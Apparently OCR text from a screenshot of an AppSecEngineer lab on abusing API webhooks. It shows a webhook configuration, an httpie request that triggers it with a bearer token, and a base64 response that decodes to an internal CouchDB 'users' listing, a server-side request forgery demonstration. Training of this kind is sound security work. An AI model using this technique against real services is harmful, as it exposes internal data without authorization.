 Course Lab
root — AppSecEngineer
Wirecast Rendezvous
JSON Web Tokens - jwt.io
ojcsqieqrjr65naoka3ao.appsecengineer.training/#/root
1
File Edit Selection View Go Terminal Help
EXPLORER: ROOT
>_ Terminal 0
>_ Terminal 1
>_ Terminal 2
.ase
.cache
.config
.gnupg
.httpie
.npm
.ssh
.step
abusing-api-webhooks
app
couch
hook
Dockerfile
hook.py
uwsgi.ini
docker-compose.yml
.bash_history
.bashrc
.profile
.viminfo
.wget-hsts
get-pip.py
"webhook": [
{
"id": 1,
"method": "post",
"url": "http://35.212.167.33:8088/"
}
]
}
root@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/couch# http POST http://$(serverip):8080/api/event
/execute "Authorization:Bearer $TOK" <<< '{"webhook_id": 1, "headers": {"Content-Type": "application/jso
n"}, "body": {"deploy": "started"}}'
/usr/lib/python3/dist-packages/requests/__init__.py:91: RequestsDependencyWarning: urllib3 (1.26.4) or c
hardet (4.0.0) doesn't match a supported version!
RequestsDependencyWarning)
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 49
Content-Type: application/json
Date: Fri, 20 May 2022 14:28:36 GMT
Server: nginx/1.21.6
{
"content": "WyJ1c2VycyJdCg==",
"status_code": 200
}
root@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/couch# echo "WyJ1c2VycyJdCg==" | base64 -d
["users"]
root@bti-ojcsqieqrjr65naoka3ao:~/abusing-api-webhooks/couch# echo "WyJ1c2VycyJdCg==" | base64 -d
0 0